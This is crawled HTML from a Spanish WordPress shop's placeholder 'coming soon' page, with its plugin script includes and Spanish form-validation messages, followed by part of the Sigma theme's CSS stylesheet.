            requiredFields: "No has respondido a todos los campos obligatorios",
            badTime: "No has dado una hora correcta",
            badEmail: "No ha proporcionado una dirección de correo electrónico correcta.",
            badTelephone: "No has dado un número de teléfono correcto",
            badSecurityAnswer: "No ha dado una respuesta correcta a la pregunta de seguridad.",
            badDate: "No has dado una fecha correcta",
            lengthBadStart: "El valor de entrada debe estar entre",
            lengthBadEnd: "caracteres",
            lengthTooLongStart: "El valor de entrada es más largo que",
            lengthTooShortStart: "El valor de entrada es más corto que",
            notConfirmed: "Los valores de entrada no se pudieron confirmar",
            badDomain: "Valor de dominio incorrecto",
            badUrl: "El valor de entrada no es una URL correcta",
            badCustomVal: "El valor de entrada es incorrecto.",
            badInt: "El valor de entrada no era un número correcto.",
            badSecurityNumber: "Su número de seguro social era incorrecto.",
            badUKVatAnswer: "Número de IVA incorrecto del Reino Unido",
            badStrength: "La contraseña no es lo suficientemente segura",
            badNumberOfSelectedOptionsStart: "Tienes que elegir al menos",
            badNumberOfSelectedOptionsEnd: "respuestas",
            badAlphaNumeric: "El valor de entrada solo puede contener caracteres alfanuméricos.",
            badAlphaNumericExtra: "y",
            wrongFileSize: "El archivo que está intentando cargar es demasiado grande.",
            wrongFileType: "El archivo que está intentando cargar es del tipo incorrecto",
            groupCheckedRangeStart: "Por favor elija entre",
            groupCheckedTooFewStart: "Por favor elija al menos",
            groupCheckedTooManyStart: "Por favor, elija un máximo de",
            groupCheckedEnd: " item(s)",
            badCreditCard: "El número de la tarjeta de crédito no es correcto.",
            badCVV: "El número CVV no era correcto."
        };
        
/* ]]> */
</script>
<script type="text/javascript" id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LcwRbkjAAAAAJTcGNBLqdGPNG-Nbe-jiBWu8K7_"};
/* ]]> */
</script>
<script  src="https://mipc.com.es/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1669461001" id="sgr-js"></script>
<script  id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/mipc.com.es\/wp-admin\/admin-ajax.php","nonce":"a5f0d300e6","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script  src="https://mipc.com.es/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script>
<script  src="https://mipc.com.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0.4" id="tp-tools-js"></script>
<script  src="https://mipc.com.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.8" id="revmin-js"></script>
<script  src="https://mipc.com.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/mipc.com.es\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script  src="https://mipc.com.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://mipc.com.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script  src="https://mipc.com.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://maps.google.com/maps/api/js?key=AIzaSyDcmWvRqxUAgnIGlnNO2W4QlnCISpVOov8&amp;ver=6.6.4" id="map-api-js"></script>
<link rel="https://api.w.org/" href="https://mipc.com.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mipc.com.es/wp-json/wp/v2/pages/428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mipc.com.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.7.2" />
<link rel='shortlink' href='https://mipc.com.es/?p=428' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mipc.com.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmipc.com.es%2Fcoming-soon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mipc.com.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmipc.com.es%2Fcoming-soon%2F&#038;format=xml" />
<script type="text/javascript">var kc_script_data={ajax_url:"https://mipc.com.es/wp-admin/admin-ajax.php"}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://mipc.com.es/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://mipc.com.es/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://mipc.com.es/wp-content/uploads/2020/07/cropped-montaje_de_torres_1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mipc.com.es/wp-content/uploads/2020/07/cropped-montaje_de_torres_1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mipc.com.es/wp-content/uploads/2020/07/cropped-montaje_de_torres_1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mipc.com.es/wp-content/uploads/2020/07/cropped-montaje_de_torres_1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<script type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}.kc-container{max-width:1170px;}</style><style type="text/css" id="kc-css-render"></style></head>

<body class="page-template page-template-tpl-coming_soon page-template-tpl-coming_soon-php page page-id-428 wp-custom-logo theme-sigma cookies-not-set kc-css-system woocommerce-no-js">

<!--Start body class-->
<div class="sticky-header header-classic-over footer-dark">

 	<div id="main-container">	<section class="full-section dark-section full-screen" id="section-6" style="background-image:url( https://mipc.com.es/wp-content/themes/sigma/images/backgrounds/bg-6.jpg );">

    <div class="full-section-overlay-color"></div>

    <div class="full-section-container">

        <div class="container">
            <div class="row">
                <div class="col-md-8 col-md-offset-2 text-center">

                    <p><img src="https://mipc.com.es/wp-content/themes/sigma/images/logo-white.png" alt="Sigma"></p>

                    <br><br>

                    <h1>We are launching soon</h1>
                    <p>Aliquam pharetra lacinia lacus vitae pretium. Morbi placerat risus sit nulla efficitur. Vivamus ultrices semper ullamacorper placerat.</p>

                </div><!-- col -->
            </div><!-- row -->
        </div><!-- container -->

        <div class="container">
            <div class="row">
                <div class="col-sm-12">

                    <div class="countdown"></div>

                </div><!-- col -->
            </div><!-- row -->
        </div><!-- container -->

    </div><!-- full-section-container -->
</section>
<!--End pagewrapper-->
</div>
<!-- SCROLL UP -->
<a id="scroll-up" class="waves"><i class="fa fa-angle-up"></i></a>


                        <div id="js-ticket_screentag">
                        <a class="js-ticket_screentag_anchor" href="https://mipc.com.es/?page_id=1202"><span class="text">Soporte</span><img class="js-ticket_screentag_image" alt="screen tag" src="https://mipc.com.es/wp-content/plugins/js-support-ticket/includes/images/support.png" /></a>
                        </div><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/02dd0f809684fbfae5fefabd3/e8a8e82be0da591a1ba2f8c25.js");</script>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"34616750309","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
					<div class="joinchat__button__image"><img src="https://mipc.com.es/wp-content/uploads/2020/09/whatsapp_64px-58x58.png" srcset="https://mipc.com.es/wp-content/uploads/2020/09/whatsapp_64px-116x116.png 2x, https://mipc.com.es/wp-content/uploads/2020/09/whatsapp_64px-174x174.png 3x" alt="" loading="lazy"></div>
									</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='jssupportticket-main-css-css' href='https://mipc.com.es/wp-content/plugins/js-support-ticket/includes/css/style.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='jssupportticket-tablet-css-css' href='https://mipc.com.es/wp-content/plugins/js-support-ticket/includes/css/style_tablet.css?ver=6.6.4'  media='(min-width: 668px) and (max-width: 782px)' />
<link rel='stylesheet' id='jssupportticket-mobile-css-css' href='https://mipc.com.es/wp-content/plugins/js-support-ticket/includes/css/style_mobile.css?ver=6.6.4'  media='(min-width: 481px) and (max-width: 667px)' />
<link rel='stylesheet' id='jssupportticket-oldmobile-css-css' href='https://mipc.com.es/wp-content/plugins/js-support-ticket/includes/css/style_oldmobile.css?ver=6.6.4'  media='(max-width: 480px)' />
<link rel='stylesheet' id='jssupportticket-color-css-css' href='https://mipc.com.es/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://mipc.com.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.2'  media='all' />
<script  src="https://mipc.com.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script  src="https://mipc.com.es/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script  src="https://mipc.com.es/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=6.6.4" id="js-support-ticket-main-js-js"></script>
<script  id="js-support-ticket-main-js-js-after">
/* <![CDATA[ */
                            jQuery(document).ready(function(){
                                jQuery("div#js-ticket_screentag").css("left","-"+(jQuery("div#js-ticket_screentag span.text").width() + 25)+"px");
                                jQuery("div#js-ticket_screentag").css("opacity",1);
                                jQuery("div#js-ticket_screentag").hover(
                                    function(){
                                        jQuery(this).animate({left: "+="+(jQuery("div#js-ticket_screentag span.text").width() + 25)}, 1000);
                                    },
                                    function(){
                                        jQuery(this).animate({left: "-="+(jQuery("div#js-ticket_screentag span.text").width() + 25)}, 1000);
                                    }
                                );
                            });
/* ]]> */
</script>
<script  src="https://mipc.com.es/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script  src="https://mipc.com.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script  src="https://mipc.com.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script  id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-18 08:30:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script  id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mipc.com.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script  src="https://mipc.com.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/mipc.com.es","ajax_url":"https:\/\/mipc.com.es\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script  src="https://mipc.com.es/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.3.07" id="mailchimp-woocommerce-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/jquery.easing.min.js?ver=2.1.2" id="jquery-easing-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/jquery.viewport.js?ver=2.1.2" id="jquery-viewport-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/hover.js?ver=2.1.2" id="hover-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/superfish.js?ver=2.1.2" id="superfish-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/jquery.fancybox.pack.js?ver=2.1.2" id="jquery-fancybox-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/owl.carousel.min.js?ver=2.1.2" id="owl-carousel-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/jquery.stellar.min.js?ver=2.1.2" id="jquery-stellar-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/imagesloaded.pkgd.min.js?ver=2.1.2" id="imagesloaded-pkgd-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/isotope.pkgd.min.js?ver=2.1.2" id="isotope-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/jquery.easypiechart.min.js?ver=2.1.2" id="jquery-easypiechart-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/gmap3.min.js?ver=2.1.2" id="sigma-gmap-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/jquery.simple.counter.js?ver=2.1.2" id="jquery-simple-counter-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/instafeed.min.js?ver=2.1.2" id="instafeed-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/jquery.mb.ytplayer.min.js?ver=2.1.2" id="jquery-ytplayer-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/jquery.countdown.min.js?ver=2.1.2" id="jquery-countdown-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/wow.min.js?ver=2.1.2" id="wow-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/custom.js?ver=6.6.4" id="sigma-main-script-js"></script>
<script  id="sigma-main-script-js-after">
/* <![CDATA[ */
if( ajaxurl === undefined ) var ajaxurl = "https://mipc.com.es/wp-admin/admin-ajax.php";
/* ]]> */
</script>
<script  src="https://mipc.com.es/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script  src="https://mipc.com.es/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.2.3" id="joinchat-js"></script>
<script  src="https://mipc.com.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mipc.com.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script  src="https://mipc.com.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
<script  src="https://mipc.com.es/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.5" id="kc-front-scripts-js"></script>

		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Usamos cookies para asegurar que te damos la mejor experiencia en nuestra web. Si continúas usando este sitio, asumiremos que estás de acuerdo con ello.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceptar" style="background-color: #00a99d">Aceptar</a><a href="https://mipc.com.es/politica-de-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Política de cookies" style="background-color: #00a99d">Política de cookies</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mipc.com.es/wp-content/themes/sigma/style.css?ver=6.6.4
body_size: 3244
content:
/*
Theme Name: Sigma
Theme URI: http://wp.efforttech.net/newwp/sigma/
Author: Theme Expo
Author URI: https://themeforest.net/user/themeexpo
Description: This is Sigma WordPress theme.
Version: 1.5
License: This theme or plugin is comprised of two parts. (1) the PHP code and integrated HTML are licensed under the General Public License (GPL). You will find a copy of the GPL in the same directory as this text file. (2) All other parts, but not limited to the CSS code, images, and design are licensed according to the license purchased from Envato.  Read more about licensing here: http://themeforest.net/licenses
License URI: license.txt
Text Domain: sigma
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, rtl-language-support, sticky-post, translation-ready, microformats
*/
/* Sigma WordPress Template */
/*
 *
 *		CUSTOM.CSS
 *
 *	+ TYPOGRAPHY
 *	+ WAVES EFFECT
 *	+ LISTS
 * 	+ HEADLINE
 *	+ BUTTONS
 * 	+ FULL SECTIONS
 * 	+ SCROLL UP
 *	+ ANIMATIONS
 *	+ ITEM PREVIEW
 */
/***********************************************************************************
 *	+ TYPOGRAPHY
 ***********************************************************************************/
body {
	font: 15px/24px "Muli", Arial, sans-serif;
	background-color: #fff;
	color: #4e4e4e;
	line-height:1.5em;
}
.body-overlay:after {
	position: fixed;
	z-index: 8000;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.75);
	content: "";
}
h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0;
	color: #212121;
	font-weight: 700;
}
h1 {
	margin-bottom: 16px;
	font-size: 48px;
	line-height: 62px;
}
h2 {
	margin-bottom: 14px;
	font-size: 36px;
	line-height: 46px;
}
h3 {
	margin-bottom: 12px;
	font-size: 30px;
	line-height: 40px;
}
h4 {
	margin-bottom: 10px;
	font-size: 24px;
	line-height: 32px;
}
h5 {
	margin-bottom: 8px;
	font-size: 20px;
	line-height: 24px;
}
h6 {
	margin-bottom: 6px;
	font-size: 16px;
	line-height: 22px;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: #212121;
	text-decoration: none;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
	text-decoration: none;
	color: #26d0ce;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
	color: inherit;
	font-size: 85%;
}
p {
	margin-bottom: 20px;
}
/* LINKS */
a {
	color: #26d0ce;
}
a:hover,
a:focus {
	outline: 0;
	color: #26d0ce;
}
/* IMAGES */
img {
	max-width: 100%;
	height: auto;
}
/* ADDRESS */
address {
	line-height: inherit;
}
/* FORMS */
input,
select,
textarea {
	position: relative;
	z-index: 1;
	display: block;
	max-width: 100%;
	padding: 5px 10px;
	border: 1px solid #e1e1e1;
	border-radius: 0;
	margin-bottom: 20px;
	background-color: transparent;
	color: inherit;
}
label {
	font-weight: normal;
}
select {
	width: 100%;
	height: 50px;
}
input[class^="col-"],
select[class^="col-"],
textarea[class^="col-"] {
	padding: 10px 20px;
}
textarea:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="text"]:focus,
input[type="color"]:focus,
input[type="email"]:focus,
input[type="image"]:focus,
input[type="number"]:focus,
input[type="search"]:focus,
input[type="password"]:focus	{
	border-color: #1a2980;
	box-shadow: none;
	outline: 0;
}
select:focus {
	outline: none;
}
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"],
.radio input[type="radio"],
.radio-inline input[type="radio"] {
	margin-top: 7px;
}
.checkbox input[type="checkbox"]:focus,
.checkbox-inline input[type="checkbox"]:focus,
.radio input[type="radio"]:focus,
.radio-inline input[type="radio"]:focus {
	outline: none;
}
button,
input[type="reset"],
input[type="submit"],
input[type="button"] {
	padding: 10px 30px;
	border: none;
	background-color: #1a2980;
	color: #fff;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
button:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
input[type="button"]:hover {
	border-radius: 0;
}
button,
input[type="reset"]:focus,
input[type="submit"]:focus,
input[type="button"]:focus {
	box-shadow: none;
	outline: 0;
}
::-moz-placeholder {
	color: #9b9b9b;
	font-size: 13px;
	font-style: italic;
}
::-webkit-input-placeholder {
	color: #9b9b9b;
	font-size: 13px;
	font-style: italic;
}
:-ms-input-placeholder {
	color: #9b9b9b;
	font-size: 13px;
	font-style: italic;
}
/* TRANFORMATION CLASSES */
.text-mute {
	color: #b4b4b4;
}
.text-default-color {
	background: -webkit-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 	-ms-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 		linear-gradient(90deg, #26d0ce, #1a2980);
	-webkit-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
	text-fill-color: transparent;
	color: #26d0ce;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
	.text-default-color {
		background: none;
		color: #26d0ce;
	}
}
.text-highlight {
	padding: 3px 7px;
	background: #26d0ce;
	background: -webkit-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 	-ms-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 		linear-gradient(90deg, #26d0ce, #1a2980);
	color: #fff;
}
.dropcap:first-letter {
	float: left;
	font-size: 52px;
	line-height: 64px;
	margin-top: 5px;
	margin-right: 10px;
}
.last,
.no-margin-bottom {
	margin-bottom: 0 !important;
}
@media (max-width: 767px) {
	.last {
		margin-bottom: 20px !important;
	}
}
/***********************************************************************************
 *	+ WAVES EFFECT
 ***********************************************************************************/
.waves {
	position: relative;
	z-index: 1;
	overflow: hidden;
	display: inline-block;
	-webkit-user-select: none;
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}
.waves .waves-ripple {
	position: absolute;
	z-index: -1;
	border-radius: 50%;
	width: 20px;
	height: 20px;
	margin-top: -10px;
	margin-left: -10px;
	opacity: 0;
	pointer-events: none;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all 0.4s ease-out;
	transition: all 0.4s ease-out;
}
/***********************************************************************************
 *	+ LISTS
 ***********************************************************************************/
.features-list {
        display: flex;
        flex-wrap: wrap;
        flex-direction: row;
        margin-bottom: 60px;
        font-size: 16px;
        line-height: 16px;
        list-style: none;
        margin-top: -15px;
}
.features-list li {
        position: relative;
        flex-basis: 25%;
        padding-left: 40px;
        margin: 15px 0;
}
.features-list li i {
        position: absolute;
        top: -3px;
        left: 0;
        display: block;
        width: 30px;
        font-size: 24px;
        line-height: 24px;
        text-align: center;
}
/***********************************************************************************
 *	+ HEADLINE
 ***********************************************************************************/
.headline {
        margin-bottom: 90px;
}
.headline:after {
        position: relative;
        top: -5px;
        display: inline-block;
        width: 100px;
        height: 3px;
        background: #26d0ce;
        background: -webkit-linear-gradient(90deg, #26d0ce, #1a2980);
        background: 	-ms-linear-gradient(90deg, #26d0ce, #1a2980);
        background: 		linear-gradient(90deg, #26d0ce, #1a2980);
        content: "";
}
.headline h2,
.headline h3 {
        margin-bottom: 0;
}
.headline p {
        margin: 10px 0;
        color: #858585;
        font-family: "Noto Serif", serif;
        font-style: italic;
}
/* DARK SECTION */
.dark-section .headline p {
        color: #e1e1e1;
}
.dark-section .headline:after {
        background: #fff;
}
/***********************************************************************************
 *	+ BUTTONS
 ***********************************************************************************/
.btn {
        position: relative;
        overflow: hidden;
        padding: 7px 30px 8px 30px;
        border: none;
        border-radius: 20px;
        margin-bottom: 20px;
        margin-right: 15px;
        font: 13px/24px "Montserrat", sans-serif;
        letter-spacing: 0.3px;
        text-transform: uppercase;
        -webkit-transition: all 0.25s;
        transition: all 0.25s;
}
.btn:last-child {
        margin-right: 0;
}
.btn i {
        margin-left: 10px;
        margin-right: -5px;
}
.btn-lg {
        padding: 9px 40px 10px 40px;
        font-size: 15px;
}
.btn-xs {
        padding: 5px 20px 6px 20px;
        font-size: 11px;
}
.btn:focus,
.btn:active {
        outline: 0 !important;
        box-shadow: none;
}
.btn:hover {
        border-radius: 0;
        box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.16), 0 3px 12px 0 rgba(0, 0, 0, 0.12);
}
/* DEFAULT BUTTON 1 */
.btn-default-1 {
        background-color: #1a2980;
        color: #fff;
}
.btn-default-1:hover,
.btn-default-1:focus {
        color: #fff;
}
.btn-default-1.waves .waves-ripple {
        background-color: #496da5;
}
/* DEFAULT BUTTON 2 */
.btn-default-2 {
        background-color: #26d0ce;
        color: #fff;
}
.btn-default-2:hover,
.btn-default-2:focus {
        color: #fff;
}
.btn-default-2.waves .waves-ripple {
